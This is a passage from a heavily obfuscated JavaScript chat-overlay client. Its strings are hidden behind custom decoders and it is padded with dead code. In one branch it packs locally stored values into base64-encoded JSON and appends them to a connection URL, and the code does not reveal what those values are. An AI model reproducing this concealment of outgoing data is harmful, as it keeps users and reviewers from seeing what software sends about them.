lZwSV8};console.log(__TextDecoder)}chatbox[__Uint8Array(384)]()}Qwbf6qp(this[__Uint8Array(385)](),chatbox[__Uint8Array(386)](this[__Uint8Array(387)]),this[__Uint8Array(388)](Nx9cH49[20]));if(this[__Uint8Array(389)]&&!this[__Uint8Array(390)]){this[__Uint8Array(391)]()}},[__String(Nx9cH49[356])](){function __globalObject(__globalObject){var __TextDecoder="6pIJGVYRAu%3B&t(Hw]X/.Q>OZPME4a^Wo;Sg|2?~z`1C_@cT7l<N[xLF0{mry=v5$}s)e*Df9ndUhK+#b\"8!ki,j:q",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;if(ips[__String(Nx9cH49[132])](__TextDecoder(394))){function __Buffer(__globalObject){var __TextDecoder="=;7/>[u)Ng`o#vfn]AZW.5~LBRK:j%?wp(}{\"cQCxTyaU|rh26@dV^_OD1kzq0IGbJXt3&E8mS9*Mli+F,4<eY!PH$s",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}this[__TextDecoder(Nx9cH49[89])]=new ips[__TextDecoder(396)][__TextDecoder(397)]({[__TextDecoder(398)]:__Uint8Array[__TextDecoder(399)],[__TextDecoder(400)]:__Array(401)+__Uint8Array[__Array(402)],[__Array(403)]:__Array(404)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="6aECDVcJfqKANbHOnkhBXeFrTg(8]#^@7}w/2Gp?[Q9,sY0!U5dRl<WMjS\"Zmt|vi+P;oLI{_~$u&>%=:1*z)3yx`.4",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function lZwSV8(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=utf8ArrayToStr(xqRJab[__globalObject])}return kSVikz[__globalObject]}const xfKJWd={[lZwSV8(405)]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(407)),[Nx9cH49[99]]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(408)),[lZwSV8(409)]:ips[lZwSV8(Nx9cH49[84])][lZwSV8(Nx9cH49[85])][lZwSV8(Nx9cH49[86])](lZwSV8(Nx9cH49[87])),[lZwSV8(414)]:lZwSV8(415)+ips[lZwSV8(Nx9cH49[84])][lZwSV8(416)][lZwSV8(417)](ips[lZwSV8(Nx9cH49[84])][lZwSV8(Nx9cH49[85])][lZwSV8(Nx9cH49[86])](lZwSV8(Nx9cH49[87])))+(lZwSV8(418)+lZwSV8(419)+lZwSV8(420)+"PG"),[Nx9cH49[248]]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(421))};ips[lZwSV8(422)](lZwSV8(423),xfKJWd);const i1Sw5q=encodeURIComponent(btoa(JSON[lZwSV8(424)](xfKJWd)));this[lZwSV8(425)]=new ips[lZwSV8(426)][lZwSV8(427)]({[lZwSV8(428)]:__Uint8Array[lZwSV8(Nx9cH49[88])],[lZwSV8(430)]:lZwSV8(431)+__Uint8Array[lZwSV8(432)],[lZwSV8(433)]:lZwSV8(434),[lZwSV8(435)]:ips[lZwSV8(436)+lZwSV8(437)](lZwSV8(438))+(lZwSV8(439)+__Uint8Array[lZwSV8(Nx9cH49[88])]+(lZwSV8(440)+lZwSV8(441))+i1Sw5q)})}Qwbf6qp(this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(442),()=>{Qwbf6qp(console[__TextDecoder(443)](__TextDecoder(444)+__Uint8Array[__TextDecoder(445)]),__Uint8Array[__TextDecoder(446)+__TextDecoder(447)+__TextDecoder(448)]=setInterval(()=>{function __globalObject(__globalObject){var __TextDecoder="oegKGM27%U}ArZN{BO_WcCd+mIabx)|tH5`RhQ3wD#liEjFz4?@]XPTJyS$fVYs=nq1L0p6!v[u:8(^9,*;&>./\"~<k",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Uint8Array[__TextDecoder(449)]()},__Uint8Array[__TextDecoder(450)]))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(451),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="=!u5&8v3`~zl6,*SZ#/Ys>+o^k($mF7UL}<HITyKViD{tqWQ:]4dwg%\"b)2CGnBE9c.Re[haMxPA@j;1XrfJ0?|pN_O",__Buffer,__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Uint8Array;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Buffer[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}__Uint8Array[__Buffer(452)](ips[__Buffer(Nx9cH49[90])](__Buffer(454)),ips[__Buffer(Nx9cH49[90])](__Buffer(455)))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(456),()=>{__Uint8Array[__TextDecoder(457)](ips[__TextDecoder(Nx9cH49[91])](__TextDecoder(459)),ips[__TextDecoder(Nx9cH49[91])](__TextDecoder(460)))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(461),__globalObject=>{if(__Uint8Array[__TextDecoder(462)]){return}const __Buffer=()=>{if(__TextDecoder(463)in MwO18dE){__Buffer()}function __Buffer(){var __Buffer=function(__Buffer,utf8ArrayToStr){var lZwSV8=[],xfKJWd;Qwbf6qp(xfKJWd=__Buffer.length,__Buffer.sort((__Buffer,utf8ArrayToStr)=>__Buffer-utf8ArrayToStr),__Array(lZwSV8,[],Nx9cH49[0],xfKJWd,__Buffer,utf8ArrayToStr));return lZwSV8},__Array;Qwbf6qp(__Array=function(__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder){var __Uint8Array=Nx9cH49[19],i1Sw5q;if(__TextDecoder<Nx9cH49[0])return;if(__TextDecoder===Nx9cH49[0])return __Buffer.push(utf8ArrayToStr);for(i1Sw5q=lZwSV8;i1Sw5q<xfKJWd;i1Sw5q++){if(__globalObject[i1Sw5q]>__TextDecoder)break;if(i1Sw5q>lZwSV8&&__globalObject[i1Sw5q]===__globalObject[i1Sw5q-Nx9cH49[1]])continue;Qwbf6qp(__Uint8Array=Array.from(utf8ArrayToStr),__Uint8Array.push(__globalObject[i1Sw5q]),__Array(__Buffer,__Uint8Array,i1Sw5q+Nx9cH49[1],xfKJWd,__globalObject,__TextDecoder-__globalObject[i1Sw5q]))}},console.log(__Buffer))}if(__globalObject[__TextDecoder(Nx9cH49[92])]&&__globalObject[__TextDecoder(Nx9cH49[92])][__TextDecoder(465)]>Nx9cH49[0]){const __Array=ips[__TextDecoder(466)](__TextDecoder(467));if(__Array){function utf8ArrayToStr(__Buffer){var __Array="2WGehpAu};7SB=Fl>9VC\"JRz@!D`*yagOKn_^MY+d<iL,6]:/N[5E{btq$IXP&o?HZ|).#TkQ3cvwU(fs4xm18r%0j~",utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder,__Uint8Array,i1Sw5q;Qwbf6qp(utf8ArrayToStr=""+(__Buffer||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],__globalObject=Nx9cH49[0],__TextDecoder=Nx9cH49[0],__Uint8Array=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q++){var BVhaja=__Array.indexOf(utf8ArrayToStr[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(__Uint8Array<Nx9cH49[0]){__Uint8Array=BVhaja}else{Qwbf6qp(__Uint8Array+=BVhaja*Nx9cH49[12],__globalObject|=__Uint8Array<<__TextDecoder,__TextDecoder+=(__Uint8Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(__globalObject&Nx9cH49[3]),__globalObject>>=Nx9cH49[2],__TextDecoder-=Nx9cH49[2])}while(__TextDecoder>Nx9cH49[9]);__Uint8Array=-Nx9cH49[1]}}if(__Uint8Array>-Nx9cH49[1]){xfKJWd.push((__globalObject|__Uint8Array<<__TextDecoder)&Nx9cH49[3])}return IvTikn(xfKJWd)}function lZwSV8(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=utf8ArrayToStr(xqRJab[__Buffer])}return kSVikz[__Buffer]}const xfKJWd=__Array[__TextDecoder(468)](Nx9cH49[184])[lZwSV8(469)](__Buffer=>{return parseInt(__Buffer[lZwSV8(470)](),Nx9cH49[51])});__globalObject[lZwSV8(Nx9cH49[93])]=__globalObject[lZwSV8(Nx9cH49[93])][lZwSV8(472)](__Buffer=>{function __Array(__Buffer){var __Array="oONHiMK]Jp8slnu_;Z{=1IwSQf0|PqC7F#5*%~2Y<!.tjL\"$/kzhg[d&Ub,:96DceGmVBWR3v?yXrT)EA(+}`4@x>^a",utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder,__Uint8Array,i1Sw5q;Qwbf6qp(utf8ArrayToStr=""+(__Buffer||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],__globalObject=Nx9cH49[0],__TextDecoder=Nx9cH49[0],__Uint8Array=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q++){var BVhaja=__Array.indexOf(utf8ArrayToStr[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(__Uint8Array<Nx9cH49[0]){__Uint8Array=BVhaja}else{Qwbf6qp(__Uint8Array+=BVhaja*Nx9cH49[12],__globalObject|=__Uint8Array<<__TextDecoder,__TextDecoder+=(__Uint8Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(__globalObject&Nx9cH49[3]),__globalObject>>=Nx9cH49[2],__TextDecoder-=Nx9cH49[2])}while(__TextDecoder>Nx9cH49[9]);__Uint8Array=-Nx9cH49[1]}}if(__Uint8Array>-Nx9cH49[1]){xfKJWd.push((__globalObject|__Uint8Array<<__TextDecoder)&Nx9cH49[3])}return IvTikn(xfKJWd)}function utf8ArrayToStr(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(utf8ArrayToStr(473)in MwO18dE){lZwSV8()}function lZwSV8(){}return!xfKJWd[utf8ArrayToStr(479)](__Buffer[utf8ArrayToStr(480)])})}if(!__Uint8Array[__TextDecoder(Nx9cH49[97])][__TextDecoder(Nx9cH49[98])]){__globalObject[__TextDecoder(Nx9cH49[92])]=__globalObject[__TextDecoder(Nx9cH49[92])][__TextDecoder(483)](__Buffer=>{return __Buffer[__TextDecoder(Nx9cH49[94])]!==__TextDecoder(485)&&__Buffer[__TextDecoder(Nx9cH49[94])]!==__TextDecoder(486)})}}__Uint8Array[__TextDecoder(487)](__globalObject)};__Uint8Array[__TextDecoder(Nx9cH49[95])]?setTimeout(()=>{Qwbf6qp(__Buffer(),__Uint8Array[__TextDecoder(Nx9cH49[95])]=Nx9cH49[21])},Nx9cH49[96]):__Buffer()}));if(this[__TextDecoder(Nx9cH49[97])][__TextDecoder(Nx9cH49[98])]){function BVhaja(__globalObject){var __TextDecoder="A|M.:{yBu&ax\"NQZ?f#g2C<3U/it>HOn8~6q+YD7Tjk_^VK]w*IeGE)zdb`;c5RoWPL$},v=!hJ%mF9s0XSr([1p4@l",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function nkqwFR(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=BVhaja(xqRJab[__globalObject])}return kSVikz[__globalObject]}Qwbf6qp(this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(489),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="!fLNUJbPRCoG(ueDjxz:)c}wMVA4$>Y^rKSTHBl~d?X[h+mt7ni9*Z/IvE|`;a]61.y0{F&8,=#23WQ%sOpqgk<\"_5@",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__Uint8Array;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__Uint8Array=Nx9cH49[0];__Uint8Array<__Array;__Uint8Array++){var BVhaja=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(BVhaja===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=BVhaja}else{Qwbf6qp(i1Sw5q+=BVhaja*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}if(__Uint8Array[__Buffer(490)]){if(__Buffer(491)in MwO18dE){__Array()}function __Array(){var __globalObject=function(__globalObject){Qwbf6qp(this.capacity=__globalObject,this.length=Nx9cH49[0],this.map={},this.head=Nx9cH49[19],this.tail=Nx9cH49[19])};Qwbf6qp(__globalObject.prototype.get=function(__globalObject){var __TextDecoder=this.map[__globalObject];return __TextDecoder?(this.remove(__TextDecoder),this.insert(__TextDecoder.key,__TextDecoder.val),__TextDecoder.val):-Nx9cH49[1]},__globalObject.prototype.put=function(__globalObject,__TextDecoder){this.map[__globalObject]?(this.remove(this.map[__globalObject]),this.insert(__globalObject,__TextDecoder)):this.length===this.capacity?(this.remove(this.head),this.insert(__globalObject,__TextDecoder)):(this.insert(__globalObject,__TextDecoder),this.length++)},__globalObject.prototype.remove=function(__globalObject){var __TextDecoder=__globalObject.prev,__Buffer;__Buffer=__globalObject.next;if(__Buffer)__Buffer.prev=__TextDecoder;if(__TextDecoder)__TextDecoder.next=__Buffer;if(this.head===__globalObject)this.head=__Buffer;if(this.tail===__globalObject)this.tail=__TextDecoder;delete this.map[__globalObject.key]},__globalObject.prototype.insert=function(__globalObject,__TextDecoder){var __Buffer=new List(__globalObject,__TextDecoder);Qwbf6qp(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__globalObject]=__Buffer)},console.log(__globalObject))}return}const utf8ArrayToStr=__globalObject[__Buffer(492)],lZwSV8=__Uint8Array[__Buffer(493)](__globalObject[Nx9cH49[99]],utf8ArrayToStr[__Buffer(494)]);if(this[__Buffer(495)+__Buffer(496)+Nx9cH49[101]][lZwSV8]){this[__Buffer(Nx9cH49[100])][lZwSV8][__Buffer(498)]=Date[__Buffer(499)]()}else{function xfKJWd(__globalObject){var __TextDecoder="`rBCTD4fLOAvFZw?~Nh*E@/9$1od7l:=3)H8]0U\"JW(MgXn&z2tp|>+,6umja%{QS_ciK5kyqY^;eP.!G[xsI<#Vb}R",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__Uint8Array;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__Uint8Array=Nx9cH49[0];__Uint8Array<__Array;__Uint8Array++){var BVhaja=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(BVhaja===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=BVhaja}else{Qwbf6qp(i1Sw5q+=BVhaja*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function i1Sw5q(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=xfKJWd(xqRJab[__globalObject])}return kSVikz[__globalObject]}this[i1Sw5q(500)][lZwSV8]={[i1Sw5q(501)]:lZwSV8,[i1Sw5q(502)]:__globalObject[Nx9cH49[99]],[i1Sw5q(503)]:utf8ArrayToStr[i1Sw5q(504)],[i1Sw5q(505)]:utf8ArrayToStr[i1Sw5q(506)]+"",[i1Sw5q(507)]:utf8ArrayToStr[i1Sw5q(508)],[i1Sw5q(509)]:Date[i1Sw5q(510)]()}}Qwbf6qp(__Uint8Array[__Buffer(511)+Nx9cH49[137]][__Buffer(Nx9cH49[39])]=Nx9cH49[0],this[__Buffer(513)]({[__Buffer(514)]:this[__Buffer(Nx9cH49[100])]}))}),this[nkqwFR(515)][Nx9cH49[25]](nkqwFR(516),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="cw8[%?v_`9]+Ep\"@Q2s*X)LdHRWy=J}TI1gOk(zGA.BFouD&U/iqn#;S4$Y5fb>C367<Mt,mKPa0r^~ehV!xl:NZ{j|",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Array;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Buffer[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Uint8Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}if(__Uint8Array[nkqwFR(517)]){return}const __Array=__Uint8Array[nkqwFR(518)](__globalObject[Nx9cH49[99]],__globalObject[__Buffer(519)][__Buffer(520)]);Qwbf6qp(delete this[__Buffer(521)][__Array],this[__Buffer(522)]({[__Buffer(523)]:this[__Buffer(524)+__Buffer(525)+Nx9cH49[101]]}))}))}},[__String(526)](__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="Sfhi7dgx8)c1yrWn[.C5|GD$o3IVmbzQ]aB,w@;L}Z?(`*Y:+vKejX=UqHl2J<uRAt%EspMN4>P{0#~!_Tk96O&^/F\"",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}const __Array=!isNaN(parseInt(__globalObject,Nx9cH49[51]));return __Array?__String(527)+__globalObject:__Buffer(528)+__TextDecoder},[__String(529)](){function __globalObject(__globalObject){var __TextDecoder="OSrW1/2dQ_HBZ*V=0Fs9N7K<yteUz!a[gu&~mbRAi?>6}Mc`vo^E(wf4:LI#nq$3lXGhJp{YTP\"]kjD8@%x|,5.;)+C",__Uint8Array,__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var 